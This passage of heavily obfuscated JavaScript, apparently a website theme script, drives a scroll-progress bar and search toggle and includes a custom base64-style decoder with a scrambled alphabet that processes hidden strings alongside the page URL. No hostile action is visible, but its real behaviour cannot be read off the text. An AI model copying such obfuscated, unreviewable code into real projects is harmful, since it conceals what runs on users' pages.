x6b\x72\x72\x74\x4a\x64\x4b\x57','\x57\x34\x43\x76\x6d\x53\x6b\x70','\x57\x50\x7a\x2b\x43\x5a\x4f','\x57\x35\x76\x6a\x6b\x64\x75','\x64\x43\x6b\x2f\x57\x50\x46\x64\x51\x31\x35\x65\x57\x37\x70\x64\x56\x38\x6b\x79\x57\x51\x65','\x65\x43\x6f\x43\x57\x50\x56\x64\x53\x72\x4b\x59\x57\x4f\x4e\x63\x4d\x38\x6b\x76\x46\x61','\x7a\x4e\x71\x6b\x57\x34\x56\x64\x47\x30\x74\x64\x52\x53\x6b\x51\x57\x50\x50\x37','\x75\x4c\x69\x44\x57\x52\x2f\x63\x4d\x77\x47\x75\x57\x50\x64\x63\x56\x74\x57','\x57\x52\x48\x47\x57\x35\x7a\x52\x6a\x53\x6f\x53\x57\x35\x52\x64\x4a\x6d\x6b\x56\x57\x50\x61','\x66\x43\x6f\x34\x57\x34\x44\x38\x73\x6d\x6b\x69','\x64\x76\x64\x64\x48\x67\x52\x64\x4e\x71\x33\x64\x4a\x38\x6f\x52\x57\x34\x56\x64\x56\x57','\x57\x34\x6c\x64\x49\x32\x56\x63\x49\x71','\x57\x36\x52\x63\x49\x59\x69\x58\x57\x35\x2f\x64\x49\x43\x6f\x62\x44\x61','\x67\x43\x6b\x4a\x57\x35\x70\x64\x56\x31\x4c\x73\x57\x52\x74\x64\x55\x6d\x6b\x66\x57\x51\x47','\x46\x30\x2f\x64\x4b\x73\x75\x47\x78\x53\x6f\x37\x57\x51\x37\x64\x53\x38\x6f\x44','\x57\x37\x69\x74\x67\x71','\x63\x58\x6a\x58\x57\x37\x56\x64\x48\x73\x78\x64\x47\x4a\x39\x74','\x69\x6d\x6b\x68\x57\x34\x46\x63\x4f\x43\x6f\x56\x57\x50\x72\x43\x57\x51\x61\x4a\x44\x47','\x57\x51\x4e\x64\x4b\x6d\x6f\x76\x73\x57','\x70\x53\x6f\x6e\x57\x37\x46\x63\x50\x71','\x57\x36\x5a\x64\x4a\x53\x6f\x51\x6d\x48\x68\x63\x4a\x6d\x6f\x45\x57\x52\x47\x4d\x57\x36\x79','\x57\x37\x5a\x64\x55\x53\x6b\x6b\x75\x71','\x57\x35\x34\x2b\x57\x35\x31\x69\x57\x4f\x42\x64\x4e\x33\x31\x7a\x6e\x61','\x71\x68\x5a\x64\x51\x47\x69\x4b\x43\x53\x6f\x66\x57\x50\x78\x64\x47\x6d\x6f\x4b','\x57\x50\x48\x58\x6e\x6d\x6f\x54\x65\x48\x50\x5a\x57\x51\x52\x63\x4a\x49\x31\x61\x57\x35\x4e\x64\x47\x61','\x57\x50\x4b\x4a\x57\x50\x35\x2b\x6e\x48\x4c\x75\x68\x58\x64\x64\x56\x71','\x76\x61\x6d\x44\x57\x34\x42\x63\x52\x32\x38\x66\x57\x52\x69','\x63\x53\x6f\x69\x57\x36\x47\x51\x57\x37\x37\x64\x4a\x43\x6b\x33\x68\x73\x68\x63\x50\x57','\x65\x6d\x6f\x4c\x78\x67\x30\x33\x57\x50\x35\x50\x63\x53\x6f\x47\x79\x47','\x57\x34\x4a\x64\x52\x4b\x56\x63\x4b\x6d\x6f\x2b\x69\x38\x6b\x70\x62\x71','\x57\x37\x34\x66\x73\x73\x75','\x57\x37\x4f\x47\x78\x6d\x6b\x6c','\x78\x53\x6f\x66\x76\x53\x6f\x4a\x78\x38\x6f\x31\x6c\x4a\x4b\x6b\x68\x47','\x57\x52\x4e\x64\x53\x74\x52\x63\x4e\x57','\x65\x43\x6f\x65\x57\x34\x31\x48\x57\x37\x2f\x63\x49\x57','\x6c\x53\x6f\x7a\x7a\x49\x30','\x57\x4f\x46\x64\x52\x57\x5a\x63\x49\x43\x6f\x49\x57\x52\x78\x64\x4b\x76\x35\x67\x57\x51\x4b','\x57\x35\x74\x64\x4d\x6d\x6f\x42\x65\x4a\x37\x63\x54\x43\x6f\x4c\x57\x52\x34','\x57\x50\x43\x4b\x79\x72\x33\x63\x49\x38\x6f\x2f\x6b\x53\x6f\x76\x57\x50\x57','\x57\x35\x74\x64\x4d\x6d\x6f\x71\x63\x57\x78\x63\x4e\x53\x6f\x47\x57\x52\x38\x2b\x57\x34\x4b','\x57\x52\x65\x2b\x63\x58\x61','\x57\x34\x70\x63\x47\x61\x75\x6f\x57\x35\x64\x64\x4f\x38\x6f\x77\x6b\x43\x6f\x74','\x73\x38\x6b\x4b\x64\x53\x6f\x56','\x57\x50\x79\x49\x73\x31\x4f\x6a\x77\x58\x52\x64\x56\x6d\x6f\x4b','\x6e\x61\x43\x50\x62\x61','\x57\x34\x50\x61\x57\x4f\x47\x39','\x69\x6d\x6b\x6d\x7a\x57\x79\x5a\x70\x63\x75\x69\x68\x6d\x6f\x76','\x70\x4a\x4b\x42\x69\x61','\x65\x6d\x6b\x74\x57\x37\x2f\x64\x49\x32\x76\x68\x57\x50\x70\x64\x4c\x6d\x6b\x57\x57\x50\x79','\x68\x43\x6f\x4b\x57\x35\x58\x46','\x57\x35\x4b\x4e\x68\x43\x6b\x75','\x57\x37\x57\x45\x57\x51\x79\x64\x57\x37\x69\x47\x69\x72\x66\x50\x42\x61','\x57\x36\x42\x63\x53\x73\x34\x78\x57\x4f\x56\x64\x54\x6d\x6f\x5a\x6c\x6d\x6f\x35','\x46\x43\x6b\x38\x57\x35\x39\x30\x57\x52\x74\x64\x4c\x6d\x6b\x64\x44\x78\x79','\x57\x51\x4c\x2f\x65\x61\x57\x37\x57\x52\x33\x64\x51\x43\x6b\x41\x77\x75\x65','\x77\x4d\x62\x5a\x76\x6d\x6f\x58\x57\x37\x31\x6f\x57\x52\x31\x34\x76\x71','\x65\x6d\x6b\x6d\x42\x4a\x43\x67\x57\x52\x72\x35\x42\x6d\x6f\x50\x6c\x61','\x6a\x6d\x6f\x50\x44\x63\x47\x33\x6d\x48\x7a\x45','\x57\x36\x58\x64\x74\x6d\x6b\x65\x68\x31\x71\x72\x69\x67\x6e\x32','\x67\x33\x4c\x6b\x57\x52\x4e\x64\x56\x58\x75','\x67\x38\x6b\x36\x7a\x53\x6f\x4e','\x74\x43\x6f\x46\x57\x35\x65\x37','\x6f\x6d\x6f\x4b\x79\x5a\x34\x4e\x57\x34\x39\x41\x6f\x53\x6f\x64\x79\x47','\x57\x34\x6d\x52\x76\x53\x6b\x42\x74\x77\x34\x37\x57\x51\x42\x63\x54\x58\x79','\x57\x50\x57\x50\x45\x4b\x66\x63\x6d\x74\x52\x63\x4a\x43\x6f\x4f','\x43\x53\x6b\x4b\x57\x36\x52\x64\x48\x53\x6f\x70\x57\x35\x72\x35\x57\x34\x43\x74','\x57\x37\x50\x50\x57\x4f\x33\x63\x4a\x47','\x57\x52\x50\x66\x57\x52\x76\x6b\x63\x66\x48\x44\x6f\x71','\x67\x4a\x6c\x64\x55\x64\x6c\x64\x4e\x66\x5a\x64\x4b\x6d\x6f\x49\x57\x37\x70\x63\x50\x71','\x57\x36\x68\x63\x54\x43\x6b\x78\x42\x38\x6b\x4d\x78\x64\x48\x65\x68\x49\x75','\x57\x50\x33\x64\x4a\x4c\x52\x63\x54\x71','\x57\x36\x68\x64\x4c\x53\x6f\x50\x69\x47','\x57\x36\x30\x38\x57\x52\x34\x65\x57\x37\x39\x2f\x61\x65\x72\x57\x79\x71','\x76\x6d\x6f\x51\x57\x37\x65\x42\x57\x4f\x2f\x64\x4f\x38\x6b\x5a\x46\x59\x68\x63\x51\x47','\x57\x51\x30\x78\x6a\x48\x71\x47\x77\x38\x6b\x77\x57\x37\x72\x2b\x6b\x61','\x57\x35\x74\x63\x55\x53\x6b\x2b\x71\x6d\x6b\x39\x67\x67\x4c\x65\x6a\x74\x65','\x6c\x72\x4b\x4a\x57\x50\x75','\x79\x72\x74\x64\x52\x30\x30\x79\x64\x6d\x6f\x76\x57\x50\x6c\x64\x47\x6d\x6f\x6c','\x57\x50\x6d\x47\x72\x66\x65\x6a\x71\x64\x2f\x64\x55\x38\x6b\x58\x57\x4f\x61','\x44\x38\x6b\x49\x57\x4f\x53','\x44\x4b\x2f\x64\x54\x61\x38\x35\x78\x47','\x57\x36\x47\x54\x57\x34\x35\x43','\x7a\x43\x6f\x31\x6d\x38\x6b\x41\x66\x43\x6f\x31\x57\x36\x33\x63\x4b\x47','\x6c\x43\x6f\x79\x71\x4a\x43\x67\x57\x52\x35\x6d\x6b\x6d\x6b\x2b\x66\x61','\x76\x4c\x71\x44\x57\x34\x74\x63\x47\x77\x47\x79\x57\x52\x68\x64\x50\x74\x75','\x57\x52\x44\x72\x66\x64\x57\x37\x57\x51\x70\x64\x4e\x38\x6b\x44\x72\x31\x34','\x57\x52\x46\x63\x49\x38\x6b\x57\x78\x57','\x57\x34\x2f\x64\x47\x30\x4a\x63\x4b\x61','\x57\x36\x66\x73\x57\x36\x52\x64\x47\x61','\x77\x6d\x6b\x2b\x42\x53\x6b\x47\x42\x43\x6f\x70\x6a\x58\x34\x57\x63\x47','\x6c\x72\x76\x43\x57\x50\x43','\x6f\x6d\x6b\x2f\x57\x36\x2f\x63\x56\x65\x6a\x57\x57\x51\x42\x64\x4a\x61','\x57\x34\x30\x69\x72\x77\x4e\x63\x54\x38\x6b\x66\x66\x53\x6b\x71\x57\x35\x48\x41','\x57\x4f\x6e\x77\x46\x43\x6f\x32\x61\x31\x4f\x53\x6d\x76\x75\x78\x66\x53\x6f\x6a','\x67\x38\x6f\x47\x57\x36\x62\x6c\x44\x71','\x62\x43\x6b\x72\x45\x38\x6f\x47','\x6d\x71\x64\x64\x55\x4a\x75','\x69\x38\x6b\x38\x57\x35\x76\x4f\x72\x43\x6b\x56\x77\x53\x6f\x2f\x79\x65\x4f','\x64\x47\x6c\x64\x47\x64\x78\x64\x4f\x57\x52\x64\x4c\x43\x6b\x33\x57\x36\x38','\x62\x63\x53\x4c\x6f\x38\x6b\x66\x57\x51\x69\x50\x57\x52\x75','\x57\x51\x34\x66\x78\x62\x33\x63\x4a\x38\x6f\x4a\x62\x43\x6f\x31\x57\x34\x44\x62','\x57\x36\x78\x63\x56\x38\x6b\x42\x72\x38\x6b\x5a\x6a\x71','\x57\x50\x4b\x49\x57\x52\x6a\x34\x65\x76\x7a\x42\x6d\x72\x78\x63\x4e\x47','\x69\x53\x6f\x67\x57\x35\x4e\x63\x50\x61','\x57\x4f\x44\x77\x45\x38\x6f\x36\x63\x4c\x50\x38\x64\x33\x71\x43\x61\x53\x6f\x7a\x57\x34\x69','\x6b\x6d\x6f\x51\x57\x34\x66\x48\x57\x37\x33\x63\x4f\x53\x6b\x71\x73\x63\x46\x63\x56\x57','\x71\x43\x6f\x6f\x57\x50\x64\x64\x56\x43\x6f\x5a\x64\x43\x6b\x54\x57\x36\x7a\x66\x6e\x43\x6f\x79\x71\x75\x30','\x57\x34\x30\x54\x63\x71\x65','\x57\x35\x4f\x44\x57\x4f\x53\x33\x57\x36\x6a\x37\x46\x4b\x6d','\x68\x67\x68\x64\x48\x4a\x43','\x65\x53\x6b\x6f\x57\x4f\x56\x63\x49\x57','\x69\x38\x6b\x38\x57\x34\x35\x45\x71\x38\x6b\x6a\x7a\x47','\x64\x68\x65\x75\x75\x71','\x57\x50\x4b\x6c\x74\x58\x4b\x37\x57\x35\x4a\x64\x49\x53\x6b\x74\x41\x67\x61','\x57\x35\x79\x35\x76\x53\x6f\x44\x67\x30\x66\x69\x66\x61','\x76\x6d\x6b\x69\x57\x51\x30\x54','\x57\x35\x57\x53\x7a\x6d\x6b\x62\x6f\x75\x35\x48\x67\x32\x61\x4d','\x57\x52\x2f\x63\x54\x43\x6f\x2b\x57\x51\x7a\x74\x74\x6d\x6b\x54\x57\x4f\x4c\x4e\x57\x36\x47','\x57\x36\x56\x63\x54\x73\x56\x63\x48\x38\x6f\x7a\x6c\x53\x6b\x66\x61\x71\x64\x64\x4d\x57','\x71\x62\x52\x64\x4b\x57','\x57\x52\x43\x58\x57\x52\x39\x34\x67\x38\x6f\x46\x57\x34\x6c\x64\x4b\x38\x6b\x33\x57\x50\x71','\x57\x35\x74\x64\x48\x53\x6b\x68\x6b\x72\x4a\x63\x4a\x38\x6f\x34\x57\x52\x47\x2f\x57\x36\x6d','\x69\x57\x56\x64\x47\x57\x79','\x69\x72\x78\x63\x4f\x73\x65','\x44\x59\x6c\x63\x4a\x43\x6f\x32\x57\x35\x78\x64\x54\x77\x68\x63\x47\x61','\x72\x6d\x6f\x36\x57\x37\x33\x63\x47\x38\x6b\x68\x72\x6d\x6b\x43\x75\x38\x6b\x4e\x57\x4f\x4f','\x64\x43\x6f\x67\x57\x34\x4e\x64\x52\x4b\x58\x45\x57\x51\x56\x64\x4c\x6d\x6b\x64\x57\x51\x69','\x42\x4a\x69\x4f\x57\x51\x4e\x63\x56\x33\x34\x7a\x57\x51\x46\x63\x4e\x64\x71','\x7a\x38\x6f\x41\x57\x35\x69\x4a\x57\x4f\x5a\x64\x47\x43\x6b\x7a\x73\x62\x33\x63\x4c\x71','\x69\x73\x6c\x64\x55\x63\x2f\x64\x56\x66\x56\x64\x4c\x71','\x57\x35\x69\x53\x57\x52\x64\x63\x56\x4c\x48\x42\x70\x47','\x57\x50\x61\x31\x6d\x63\x34\x48','\x57\x36\x42\x63\x4a\x63\x6d\x6b\x57\x36\x68\x64\x4e\x38\x6f\x56\x74\x71','\x68\x38\x6b\x44\x57\x36\x33\x63\x51\x43\x6b\x71\x78\x38\x6f\x6c\x57\x4f\x69\x50\x6a\x47','\x57\x34\x4f\x34\x44\x53\x6b\x39\x74\x65\x4b\x76\x57\x51\x71','\x57\x34\x72\x55\x6c\x59\x61','\x6f\x67\x4f\x74\x77\x66\x33\x63\x55\x38\x6f\x6e\x57\x36\x4a\x63\x4a\x49\x6d','\x43\x31\x4c\x64\x57\x34\x71','\x73\x53\x6b\x57\x57\x37\x4f\x46\x57\x37\x71\x41','\x44\x53\x6f\x6f\x75\x53\x6b\x59','\x57\x51\x6a\x48\x74\x57\x6d','\x45\x59\x61\x73\x57\x4f\x4e\x64\x49\x33\x6c\x64\x4f\x38\x6b\x57\x57\x34\x38','\x57\x50\x34\x4a\x75\x43\x6b\x6a\x79\x65\x4b\x6d\x57\x4f\x4a\x63\x53\x59\x43','\x57\x35\x61\x31\x57\x51\x76\x37\x57\x34\x33\x63\x55\x78\x72\x4c\x77\x62\x75','\x57\x51\x57\x4e\x45\x33\x30','\x69\x6d\x6b\x78\x57\x4f\x7a\x76\x57\x34\x43\x6a\x57\x52\x42\x63\x4d\x43\x6b\x70\x75\x47','\x67\x78\x34\x30\x57\x51\x6d','\x6c\x53\x6f\x4e\x57\x50\x64\x63\x4d\x61','\x57\x50\x4e\x64\x4e\x72\x2f\x64\x4b\x43\x6f\x35\x57\x36\x42\x64\x49\x63\x71\x75','\x57\x35\x75\x4d\x57\x35\x74\x64\x55\x73\x75\x5a\x57\x50\x68\x64\x4f\x75\x56\x64\x4c\x71','\x57\x51\x66\x46\x57\x52\x58\x73\x66\x64\x48\x64\x6b\x57','\x57\x34\x58\x43\x61\x47\x37\x64\x50\x6d\x6f\x32','\x57\x37\x57\x45\x57\x51\x69\x64\x57\x37\x6a\x31\x69\x71\x48\x50\x42\x61','\x57\x51\x76\x46\x57\x4f\x31\x6c\x42\x61\x31\x33\x64\x49\x52\x63\x51\x47','\x6f\x62\x34\x77','\x6a\x6d\x6f\x69\x57\x34\x33\x63\x52\x6d\x6b\x61\x42\x38\x6f\x30\x57\x4f\x62\x39\x64\x47','\x74\x43\x6f\x53\x57\x52\x46\x64\x48\x71','\x57\x4f\x5a\x64\x4a\x72\x4a\x63\x53\x38\x6f\x39\x57\x36\x68\x64\x49\x49\x38','\x57\x4f\x39\x44\x57\x52\x47\x37\x6a\x6d\x6f\x52\x57\x36\x6c\x64\x4b\x38\x6b\x70\x57\x34\x4f','\x57\x52\x2f\x64\x4b\x38\x6f\x31\x57\x52\x31\x74\x75\x53\x6b\x74\x57\x50\x50\x45\x57\x37\x71','\x57\x50\x5a\x63\x51\x53\x6f\x53\x57\x52\x4f'];_0x12e0=function(){return _0x3eaff1;};return _0x12e0();}var app=document[_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x38f),0x3c6)+_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x64e),0x3f7)](_0x42c8d5('\x4f\x51\x40\x31',0xf2))[0x0];_0x42c8d5('\x24\x52\x4a\x57',0x456)==localStorage[_0x21e909('\x5b\x56\x68\x77',0x426)]&&app[_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x2e9),0x23c)+'\x74\x65'](_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x269),0x419),_0x21e909(_0x42c8d5('\x4c\x34\x59\x77',0x63c),0x340));var progress=document[_0x21e909(_0x42c8d5('\x62\x70\x4f\x46',0x516),0x4ac)+_0x21e909(_0x42c8d5('\x72\x21\x38\x5d',0x5a6),0x255)](_0x42c8d5('\x77\x28\x39\x41',0xe2)),percentage=document[_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x644),0x3fa)+_0x21e909(_0x42c8d5('\x6b\x42\x48\x57',0x3d8),0x328)](_0x21e909(_0x42c8d5('\x4f\x51\x40\x31',0x62e),0x28f)+'\x65'),updateProgress=()=>{function _0x38be04(_0x5188bc,_0x283a0a){return _0x21e909(_0x5188bc,_0x283a0a- -0x523);}function _0x296fe7(_0x34eacd,_0x161db3){return _0x42c8d5(_0x161db3,_0x34eacd-0x3c9);}var _0x320e10,_0x577433,_0xad2713=Math[_0x38be04(_0x296fe7(0x9da,'\x6b\x42\x48\x57'),-0x24a)](window[_0x38be04('\x40\x4f\x5d\x46',-0x2e9)]/(document[_0x296fe7(0x76d,'\x5d\x54\x75\x53')+_0x38be04(_0x296fe7(0xa2f,'\x69\x29\x72\x32'),-0x235)][_0x296fe7(0x58a,'\x44\x66\x4c\x52')+'\x68\x74']-window[_0x296fe7(0x5ab,'\x34\x5b\x47\x35')+'\x74'])*0x64,0x64);progress[_0x296fe7(0x977,'\x79\x55\x4e\x54')][_0x38be04('\x43\x21\x5e\x58',-0xeb)+'\x79'](_0x38be04(_0x296fe7(0x4d4,'\x47\x5b\x23\x4d'),-0x139)+_0x38be04(_0x296fe7(0x553,'\x79\x55\x4e\x54'),-0x279),_0xad2713+'\x25'),percentage[_0x38be04('\x63\x5e\x61\x78',-0x25d)+'\x74']=Math[_0x296fe7(0x57f,'\x74\x40\x47\x45')](_0xad2713)+'\x25';};window[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x3df),0x250)+_0x21e909(_0x42c8d5('\x33\x6f\x52\x78',0x245),0x2c4)](_0x21e909(_0x42c8d5('\x36\x23\x71\x29',0x14b),0x287),updateProgress);var search=$(_0x21e909(_0x42c8d5('\x6e\x6d\x7a\x38',0x10e),0x4d7)+_0x21e909('\x74\x28\x4a\x70',0x316)+_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x3c2),0x280));$(_0x21e909(_0x42c8d5('\x25\x6a\x43\x7a',0x6a8),0x2d4)+_0x42c8d5('\x6e\x38\x6f\x2a',0x3c5))[_0x42c8d5('\x36\x41\x77\x68',0x336)](function(){function _0x1f1247(_0x535969,_0x550cec){return _0x42c8d5(_0x535969,_0x550cec-0x2b5);}function _0x6d9776(_0x410aa2,_0x33be05){return _0x21e909(_0x33be05,_0x410aa2- -0x415);}search[_0x6d9776(-0x123,_0x1f1247('\x48\x51\x70\x65',0x5d8))](_0x6d9776(-0xcc,'\x62\x41\x5b\x5a'));}),$(_0x42c8d5('\x6b\x6c\x44\x67',0x8c)+'\x73\x65')[_0x21e909(_0x42c8d5('\x6b\x42\x48\x57',0xa6),0x3ba)](function(){function _0x496165(_0x18884d,_0x1a29ab){return _0x42c8d5(_0x1a29ab,_0x18884d-0x38e);}search[_0x496165(0x8ef,'\x6e\x6d\x7a\x38')+'\x73'](_0x21e909(_0x496165(0x433,'\x45\x31\x2a\x33'),0x48c));});var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x21e909(_0x42c8d5('\x74\x40\x47\x45',0x384),0x25f)+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x565),0x2ea)+_0x21e909(_0x42c8d5('\x4d\x75\x46\x65',0x8f),0x2b4)+('\x77\x78\x64\x65\x63\x66\x72\x76\x67\x74'+_0x42c8d5('\x47\x4a\x5e\x28',0x377)+'\x6f\x70\x30\x35\x36\x37\x38\x39\x31\x32')+_0x21e909(_0x42c8d5('\x68\x33\x6d\x32',0xaf),0x446),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x50bcb1){function _0x4ee706(_0x22de8b,_0x5dcc58){return _0x42c8d5(_0x22de8b,_0x5dcc58- -0x141);}var _0x551041,_0x5a044a,_0x21c05c,_0x2460e7,_0x5ad1b6,_0x4e32de,_0x5e4c57,_0x213997='',_0x49326f=0x0;for(_0x50bcb1=_0x50bcb1[_0x5e95d9(0x35f,_0x4ee706('\x70\x33\x4b\x4b',0x491))](/[^A-Za-z0-9\+\/\=]/g,'');_0x49326f<_0x50bcb1[_0x5e95d9(0x18a,'\x2a\x47\x67\x33')];)_0x2460e7=this[_0x5e95d9(0x2c8,'\x74\x28\x4a\x70')][_0x5e95d9(0xc5,_0x4ee706('\x28\x54\x37\x5b',0x4e5))](_0x50bcb1[_0x5e95d9(0x23d,_0x4ee706('\x72\x21\x38\x5d',0x465))](_0x49326f++)),_0x5ad1b6=this[_0x5e95d9(0xa9,_0x4ee706('\x78\x4e\x23\x5d',-0x26))][_0x5e95d9(0x150,'\x59\x26\x73\x54')](_0x50bcb1[_0x5e95d9(0xac,_0x4ee706('\x48\x51\x70\x65',0x596))](_0x49326f++)),_0x4e32de=this[_0x5e95d9(0x127,_0x4ee706('\x65\x4f\x5e\x74',0xb4))][_0x4ee706('\x6b\x35\x45\x37',0x5d6)](_0x50bcb1[_0x5e95d9(0x332,'\x62\x51\x23\x71')](_0x49326f++)),_0x5e4c57=this[_0x5e95d9(0x2f9,_0x4ee706('\x74\x40\x47\x45',0x47b))][_0x4ee706('\x74\x40\x47\x45',0x253)](_0x50bcb1[_0x4ee706('\x69\x29\x72\x32',0xdd)](_0x49326f++)),_0x551041=_0x2460e7<<0x2|_0x5ad1b6>>0x4,_0x5a044a=(0xf&_0x5ad1b6)<<0x4|_0x4e32de>>0x2,_0x21c05c=(0x3&_0x4e32de)<<0x6|_0x5e4c57,_0x213997+=String[_0x5e95d9(0x307,_0x4ee706('\x66\x4a\x4d\x41',0x296))+'\x64\x65'](_0x551041),0x40!=_0x4e32de&&(_0x213997+=String[_0x5e95d9(0xfe,_0x4ee706('\x30\x44\x30\x4b',0x39f))+'\x64\x65'](_0x5a044a)),0x40!=_0x5e4c57&&(_0x213997+=String[_0x5e95d9(0x1ef,_0x4ee706('\x36\x23\x71\x29',-0x78))+'\x64\x65'](_0x21c05c));function _0x5e95d9(_0x3ae349,_0xbd0661){return _0x21e909(_0xbd0661,_0x3ae349- -0x196);}return myCode[_0x5e95d9(0x346,_0x4ee706('\x50\x57\x43\x41',0x133))+_0x5e95d9(0x18f,'\x4a\x40\x45\x57')](_0x213997);},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0xf12a70){function _0x29a4f6(_0x5e3776,_0x5a03e4){return _0x42c8d5(_0x5e3776,_0x5a03e4-0x2a1);}for(var _0xe56647='',_0x4a73cd=0x0,_0x2b0a5e=c1=c2=0x0;_0x4a73cd<_0xf12a70[_0x2a9204(0x5c3,_0x29a4f6('\x44\x66\x4c\x52',0x749))];)(_0x2b0a5e=_0xf12a70[_0x2a9204(0x687,_0x29a4f6('\x52\x32\x24\x26',0x7ba))](_0x4a73cd))<0x80?(_0xe56647+=String[_0x29a4f6('\x48\x51\x70\x65',0x334)+'\x64\x65'](_0x2b0a5e),_0x4a73cd++):_0x2b0a5e>0xbf&&_0x2b0a5e<0xe0?(_0xe56647+=String[_0x2a9204(0x4e8,_0x29a4f6('\x69\x29\x72\x32',0x6ea))+'\x64\x65']((0x1f&_0x2b0a5e)<<0x6|0x3f&(c2=_0xf12a70[_0x2a9204(0x5c4,'\x67\x42\x5b\x72')](_0x4a73cd+0x1))),_0x4a73cd+=0x2):(_0xe56647+=String[_0x2a9204(0x678,_0x29a4f6('\x45\x31\x2a\x33',0x9aa))+'\x64\x65']((0xf&_0x2b0a5e)<<0xc|(0x3f&(c2=_0xf12a70[_0x2a9204(0x4a6,_0x29a4f6('\x24\x52\x4a\x57',0x4ca))](_0x4a73cd+0x1)))<<0x6|0x3f&(c3=_0xf12a70[_0x2a9204(0x402,'\x63\x41\x72\x43')](_0x4a73cd+0x2))),_0x4a73cd+=0x3);function _0x2a9204(_0x2753d0,_0x122fa1){return _0x21e909(_0x122fa1,_0x2753d0-0x199);}return _0xe56647;}},j=window[_0x42c8d5('\x75\x48\x50\x40',0x11a)][_0x42c8d5('\x66\x28\x26\x6b',0x423)],k=new URL(j),urlHome=k[_0x42c8d5('\x62\x70\x4f\x46',0x144)],urlPathname=k[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x48a),0x244)];function _0x2b2e(){function _0x374919(_0x26d07f,_0x33f4c4){return _0x42c8d5(_0x26d07f,_0x33f4c4- -0x126);}var _0x4357f6=[_0x374919('\x34\x5b\x47\x35',0x3)+_0x374919('\x65\x4f\x5e\x74',-0x21),_0x374919('\x77\x28\x39\x41',0x2e8)+'\x33\x64\x4f\x4e\x78\x64\x4c\x61',_0x374919('\x25\x6a\x43\x7a',0x187)+_0x374919('\x62\x70\x4f\x46',0x11b),_0x374919('\x76\x37\x38\x70',0x44e)+_0x374919('\x4c\x34\x59\x77',0x3af),_0x374919('\x4f\x51\x40\x31',0x17e)+'\x6f\x38',_0x374919('\x68\x33\x6d\x32',0x482),'\x57\x51\x54\x63\x44\x38\x6f\x5a',_0x374919('\x5d\x54\x75\x53',0x226)+_0x374919('\x65\x4f\x5e\x74',0x162)+'\x47\x57',_0x374919('\x50\x57\x43\x41',0x3b0)+_0x374919('\x45\x31\x2a\x33',0x17a),_0x374919('\x69\x29\x72\x32',0x1e7)+_0x374919('\x24\x52\x4a\x57',0x32c)+'\x41\x47',_0x374919('\x5d\x54\x75\x53',0x276)+'\x6f\x68\x57\x52\x70\x63\x47\x75\x37\x63'+'\x49\x47',_0x374919('\x66\x28\x26\x6b',0xaf)+_0x374919('\x4f\x51\x40\x31',0xe0),_0x374919('\x66\x28\x26\x6b',0x98)+'\x62\x30\x57\x34\x71\x41','\x57\x37\x6e\x78\x57\x50\x78\x64\x4a\x47','\x57\x50\x78\x64\x53\x57\x68\x63\x54\x32'+_0x374919('\x6b\x6c\x44\x67',0x3d9),_0x374919('\x62\x70\x4f\x46',0x79)+_0x374919('\x68\x33\x6d\x32',0x30e),'\x72\x6d\x6f\x2f\x57\x37\x53\x2b\x57\x50'+'\x64\x63\x4c\x38\x6b\x35\x68\x5a\x5a\x63'+'\x4d\x57',_0x374919('\x30\x44\x30\x4b',0xe4),_0x374919('\x78\x4e\x23\x5d',-0x9),_0x374919('\x6b\x6c\x44\x67',-0x13)+'\x66\x2f\x57\x34\x6c\x64\x50\x71\x74\x63'+'\x4d\x47','\x63\x43\x6b\x33\x65\x43\x6f\x6a\x79\x58'+_0x374919('\x52\x32\x24\x26',0x3d4),'\x57\x50\x6c\x63\x48\x53\x6b\x57\x57\x34'+'\x69','\x44\x53\x6b\x54\x57\x50\x6d\x70\x45\x6d'+_0x374919('\x52\x32\x24\x26',0x305)+_0x374919('\x4f\x51\x40\x31',0x7b),_0x374919('\x36\x23\x71\x29',0x1ce)+_0x374919('\x47\x4a\x5e\x28',0x9a),_0x374919('\x76\x6b\x65\x5a',-0x2c),_0x374919('\x66\x28\x26\x6b',0xea),_0x374919('\x78\x73\x4a\x72',0x244)+_0x374919('\x36\x41\x77\x68',0x5c9),'\x79\x67\x4e\x64\x55\x4b\x46\x64\x49\x78'+_0x374919('\x25\x6a\x43\x7a',0x47d),_0x374919('\x79\x55\x4e\x54',0x12d)+_0x374919('\x66\x28\x26\x6b',0x2eb)+'\x44\x53\x6b\x66',_0x374919('\x6b\x42\x48\x57',0x51c)+'\x6b\x74',_0x374919('\x70\x33\x4b\x4b',0x142)+_0x374919('\x36\x23\x71\x29',0x312)+'\x53\x57',_0x374919('\x77\x28\x39\x41',0x31f)+'\x6a\x63\x57\x37\x64\x64\x4d\x43\x6b\x47'+_0x374919('\x56\x4e\x70\x64',0x38f),_0x374919('\x6b\x35\x45\x37',0x49f),_0x374919('\x69\x29\x72\x32',0x52d)+_0x374919('\x76\x6b\x65\x5a',0x599)+_0x374919('\x24\x52\x4a\x57',0x239),'\x76\x6d\x6b\x57\x66\x38\x6f\x54\x44\x47'+'\x48\x67\x6b\x4b\x34\x6b',_0x374919('\x47\x4a\x5e\x28',0x512),_0x374919('\x44\x66\x4c\x52',0x30),'\x57\x35\x46\x63\x4f\x38\x6b\x75\x57\x35'+_0x374919('\x32\x4a\x4a\x4b',0x31c)+_0x374919('\x4f\x51\x40\x31',0x433),_0x374919('\x24\x52\x4a\x57',-0x10)+_0x374919('\x33\x6f\x52\x78',0x5d8)+_0x374919('\x4d\x75\x46\x65',0x46c),_0x374919('\x65\x4f\x5e\x74',0xa2)+_0x374919('\x34\x5b\x47\x35',-0x8f),_0x374919('\x68\x33\x6d\x32',0x314)+_0x374919('\x21\x69\x5a\x4d',0x3a),'\x57\x4f\x6a\x76\x65\x38\x6f\x47\x63\x43'+_0x374919('\x25\x6a\x43\x7a',-0x7d),_0x374919('\x4d\x75\x46\x65',0x365)+'\x79',_0x374919('\x6b\x42\x48\x57',0x511)+'\x50\x62',_0x374919('\x69\x29\x72\x32',0x557)+'\x5a\x63\x4a\x53\x6